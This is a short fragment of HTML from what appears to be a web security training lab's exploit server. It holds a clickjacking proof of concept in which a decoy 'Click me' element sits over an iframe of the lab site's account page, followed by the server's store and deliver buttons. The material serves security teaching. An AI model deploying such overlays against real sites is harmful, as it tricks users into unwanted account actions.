 Body:
position:absolute;
top:495px;
left:60px;
z-index:1;
}
</style>
</head>
<body>
<div id="decoyWebsite">Click me</div>
<iframe id="targetWebsite" src="https://0a2f006904c03654c0f5634d009f00aa.web-security-academy.net/my-account">
</iframe>
</body>
</html>
1
2
Store View exploit Deliver exploit to victim Access log